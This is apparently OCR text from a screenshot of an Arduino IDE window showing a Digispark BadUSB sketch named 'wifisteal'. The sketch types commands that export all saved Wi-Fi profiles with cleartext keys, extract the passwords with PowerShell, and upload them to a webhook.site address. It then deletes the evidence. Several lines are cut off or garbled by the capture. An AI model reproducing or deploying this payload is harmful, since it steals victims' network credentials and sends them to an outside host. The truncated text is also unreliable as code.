 wifisteal | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
wifisteal
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Manage Libraries... Ctrl+Shift+I
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
Board: "Digispark (Default - 16.5mhz)"
Port
Get Board Info
Programmer
Burn Bootloader
Boards Manager...
Arduino AVR Boards
Digistump ARM (32-bits) Boards
Digistump AVR Boards
Digispark (Default - 16.5mhz)
Digispark Pro (Default 16 Mhz)
Digispark Pro (16 Mhz) (32 byte buffer)
Digispark Pro (16 Mhz) (64 byte buffer)
Digispark (16mhz - No USB)
Digispark (8mhz - No USB)
Digispark (1mhz - No USB)
#include "Dig
void setup()
pinMode(1,
}
void loop() {
DigiKeyboar
DigiKeyboar
DigiKeyboar
DigiKeyboar
DigiKeyboar
DigiKeyboar //smallest cmd window possible ceable as possible
DigiKeyboard.delay(500);
DigiKeyboard.println("cd %temp%"); //Jumping to temporary dir
DigiKeyboard.delay(300);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wif y dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi- and saving them in
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS"); //Subm
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
1 Digispark (Default - 16.5mhz)